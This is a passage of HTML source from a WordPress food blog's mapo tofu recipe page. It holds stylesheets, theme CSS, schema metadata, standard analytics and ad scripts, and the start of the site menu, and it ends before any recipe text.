<link rel='stylesheet' id='wpurp_style_minified-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public-forced.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/font-awesome/css/font-awesome.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style3-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style1-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/filter.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style2-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/pagination.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style3-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/grid.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style4-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/layout_base.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style5-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/filter-dropdown/css/filter-dropdown.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style6-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/vendor/select2/css/select2.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=cd0d85d6fcfec6df7ac5e92b9637740d' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://vnifood.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.8.4' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.8.4' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://vnifood.com/wp-content/themes/voice/css/min.css?ver=2.8.4' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 2.2rem;}.main-navigation a{font-size: 1.6rem;}.sidebar .widget-title{font-size: 1.8rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.2rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.4rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.2rem;}h1 { font-size: 4.5rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 2.2rem;}h1.entry-title{font-size: 4.5rem;}.vce-lay-a .entry-title a{font-size: 3.4rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.2rem;}.vce-lay-d .entry-title{font-size: 1.5rem;}.vce-lay-e .entry-title{font-size: 1.4rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 3.0rem;}.vce-lay-h .entry-title{font-size: 2.4rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto Slab';font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #cf4d35;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #cf4d35;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #cf4d35;border: 1px solid #cf4d35;}.comments-holder .navigation .page-numbers:hover{background: #cf4d35;border: 1px solid #cf4d35;}.bbp-pagination-links a{background: transparent;color: #cf4d35;border: 1px solid #cf4d35 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #cf4d35;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #cf4d35;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #cf4d35;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #cf4d35;}.sidebar .tagcloud a {border: 1px solid #cf4d35;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #cf4d35;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #cf4d35;}.site-footer .tagcloud a {border: 1px solid #cf4d35;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #cf4d35;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 250px;padding-top: 0px;}.header-2-wrapper,.header-3-wrapper{height: 250px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 0px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 80px 0;}.header-3-wrapper .nav-menu > li > a{padding: 115px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #4a4a4a;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #cf4d35;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #cf4d35;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #cf4d35;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #cf4d35;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(74,74,74,0.1);color: rgba(74,74,74,0.5);}.is-style-default{border-color: #cf4d35;}.is-style-solid-color{background-color: #cf4d35;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Roboto Slab';font-weight: 400;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 2.2rem;}.wp-block-button__link{background: #cf4d35}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}a.category-13, .sidebar .widget .vce-post-list a.category-13{ color: ;}body.category-13 .main-box-title, .main-box-title.cat-13 { border-top: 2px solid ;}.widget_categories li.cat-item-13 .count { background: ;}.widget_categories li.cat-item-13:before { background:;}.vce-featured-section .category-13, .vce-post-big .meta-category a.category-13, .vce-post-slider .meta-category a.category-13{ background-color: ;}.vce-lay-g .vce-featured-info .meta-category a.category-13{ background-color: ;}.vce-lay-h header .meta-category a.category-13{ background-color: ;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: ;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid ;}.widget_categories li.cat-item-14 .count { background: ;}.widget_categories li.cat-item-14:before { background:;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: ;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: ;}.vce-lay-h header .meta-category a.category-14{ background-color: ;}a.category-15, .sidebar .widget .vce-post-list a.category-15{ color: ;}body.category-15 .main-box-title, .main-box-title.cat-15 { border-top: 2px solid ;}.widget_categories li.cat-item-15 .count { background: ;}.widget_categories li.cat-item-15:before { background:;}.vce-featured-section .category-15, .vce-post-big .meta-category a.category-15, .vce-post-slider .meta-category a.category-15{ background-color: ;}.vce-lay-g .vce-featured-info .meta-category a.category-15{ background-color: ;}.vce-lay-h header .meta-category a.category-15{ background-color: ;}
</style>
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://vnifood.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://vnifood.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://vnifood.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://vnifood.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.6' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://vnifood.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='wpac-frontend-css' href='https://vnifood.com/wp-content/plugins/wp-ajaxify-comments/dist/wpac-frontend-css.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.20.2" id="gtm4wp-scroll-tracking-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnifood.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vnifood.com/?p=7335' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vnifood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnifood.com%2Frecipe-to-make-delicious-mapo-tofu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vnifood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnifood.com%2Frecipe-to-make-delicious-mapo-tofu%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2721372160560428" crossorigin="anonymous"></script>

<meta name="p:domain_verify" content="6f9c65e985751b1d5308e268a705b43c"/>
Savor the Spice: Exploring the Irresistible Flavors of Mapo Tofu
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https://vnifood.com/recipe-to-make-delicious-mapo-tofu/"},"headline":"Recipe To Make Delicious Mapo Tofu ","image":{"@type":"ImageObject","url":"https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu.png","width":1280,"height":720},"datePublished":"2024-04-17T16:48:51+0000","dateModified":"2024-04-17T16:53:17+0000","author":{"@type":"Person","name":"Merry Taylor","url":"https://vnifood.com/author/merry-taylor"},"publisher":{"@type":"Organization","name":"VniFood","logo":{"@type":"ImageObject","url":"https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu-107x60.png"}},"description":null}</script><!-- / Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/vnifood.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/vnifood.com\/recipe-to-make-delicious-mapo-tofu\/","name":"Recipe To Make Delicious Mapo Tofu\u00a0"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><style type="text/css">.wpupg-grid { transition: height 0.8s; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorIP":"","pageTitle":"Recipe To Make Delicious Mapo Tofu ","pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthor":"Merry Taylor","browserName":"Semrush","browserVersion":7,"browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W2C5H6V');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<!-- Global site tag (gtag.js) - added by HT Easy Ga4 -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-8093GZTBQL"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());

				gtag('config', 'G-8093GZTBQL');
			</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.select2wpupg-selection, .select2wpupg-dropdown { border-color: #AAAAAA!important; }.select2wpupg-selection__arrow b { border-top-color: #AAAAAA!important; }.select2wpupg-container--open .select2wpupg-selection__arrow b { border-bottom-color: #AAAAAA!important; }.select2wpupg-selection__placeholder, .select2wpupg-search__field, .select2wpupg-selection__rendered, .select2wpupg-results__option { color: #444444!important; }.select2wpupg-search__field::-webkit-input-placeholder { color: #444444!important; }.select2wpupg-search__field:-moz-placeholder { color: #444444!important; }.select2wpupg-search__field::-moz-placeholder { color: #444444!important; }.select2wpupg-search__field:-ms-input-placeholder { color: #444444!important; }.select2wpupg-results__option--highlighted { color: #FFFFFF!important; background-color: #5897FB!important; }</style>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://vnifood.com/wp-content/uploads/2019/07/Food-logo-300x300.png" />
<link rel="shortcut icon" href="https://vnifood.com/wp-content/uploads/2019/05/photo_2019-05-15_13-53-31.jpg" type="image/x-icon" /><link rel="apple-touch-icon" href="https://vnifood.com/wp-content/uploads/2019/05/photo_2019-05-15_13-53-31.jpg" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://vnifood.com/wp-content/uploads/2019/06/ryori.png" /><style type="text/css">.main-navigation li, .top-nav-menu li { width: 20%; } .main-navigation ul ul li { width: 100%; text-align: center; } .main-navigation ul ul li a{ text-align: center; } .vce-wrap-center { width: 80%; } .sub-menu, .main-navigation ul ul a { width: 100%; } .header-sticky .main-navigation { width: 90%; } #sticky_header .container { max-width: 1160px; } @media screen and (max-width: 1023px) { .main-header { background-color: black; } .header-sticky { background: rgb(0, 0, 0); } }</style>		<style type="text/css" id="wp-custom-css">
			#menu-item-959 a{
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-965 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-953 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-951 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-958 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

#menu-item-959 a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.entry-title a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.vce-featured-title a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.meta-image a {
	font-size: 19px !important;
	line-height: 18px !important;
}

.meta-category a {
	color: #993624 !important;
	font-size: 17px !important;
}

.meta-item .updated {
	color: #595959 !important;
	font-size: 17px !important;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-7335 single-format-standard wp-schema-pro-2.7.23 unknown vce-sid-right voice-v_2_8_4 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">

<div id="vce-main">

<header id="header" class="main-header">
<div class="container header-1-wrapper header-main-area">	
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://vnifood.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://vnifood.com/wp-content/uploads/2019/08/1.jpg"><source srcset="https://vnifood.com/wp-content/uploads/2019/07/Food.png"><img src="https://vnifood.com/wp-content/uploads/2019/08/1.jpg" alt="VniFood"></picture></a></span><span class="site-description"></span></div></div>

<div class="header-bottom-wrapper">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-951"><a href="/">Home</a><li id="menu-item-7870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7870 vce-cat-7"><a href="https://vnifood.com/category/recipes/">Cooking recipes</a>
<ul class="sub-menu">
	<li id="menu-item-7868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7868 vce-cat-2779"><a href="https://vnifood.com/category/noodle/">Noodle</a>	<li id="menu-item-7869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7869 vce-cat-2780"><a href="https://vnifood.com/category/bread/">Bread</a></ul>
<li id="menu-item-7871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7871 vce-cat-3"><a href="https://vnifood.com/category/recommendation/">Recommendation list</a>
<ul class="sub-menu">
